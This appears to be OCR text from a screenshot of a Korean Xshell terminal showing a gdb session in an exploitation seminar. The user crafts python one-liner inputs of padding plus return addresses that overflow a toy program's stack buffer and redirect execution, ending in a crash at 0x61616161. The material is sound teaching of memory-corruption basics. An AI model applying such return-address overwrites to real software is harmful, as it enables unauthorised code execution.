 지환이형서버 - Xshell 4 (Free for Home/School)
파일(F) 편집(E) 보기(V) 도구(T) 창(W) 도움말(H)
새로 만들기 다시 연결
1 컴파일러 2 컴파일러 3 아르고스_교육서버 4 지환이형서버 × 5 지환이형서버 6 지환이형서버
Breakpoint 3, 0x0804848b in main ()
(gdb) c
Continuing.
Breakpoint 1, 0x0804848c in test1 ()
(gdb) c
Continuing.
test1
test2
Breakpoint 1, 0x0804848c in test1 ()
(gdb) c
Continuing.
test1
Program received signal SIGSEGV, Segmentation fault.
0xbffff600 in ?? ()
(gdb) !(python -c 'print "a"*22+"\x8c\x84\x04\x08"+"\xa8\x84\x04\x08"+"\x8c\x84\x04\x08"'
) >   c
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb) !(python -c 'print "a"*22+"aaaa") > attack2
bash: -c: line 0: unexpected EOF while looking for matching `''
bash: -c: line 1: syntax error: unexpected end of file
(gdb) !(python -c 'print "a"*22+"aaaa"') > attack2
(gdb) r < attack2
Starting program: /home/pesante/ArgosSeminar/test < attack2
Breakpoint 3, 0x0804848b in main ()
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x61616161 in ?? ()
(gdb)
plus.google.com와(과) 내 화면을 공유 중입니다. 공유 중지 숨기기
SSH2 xterm 89x37 37,7 6 세션 CAP NUM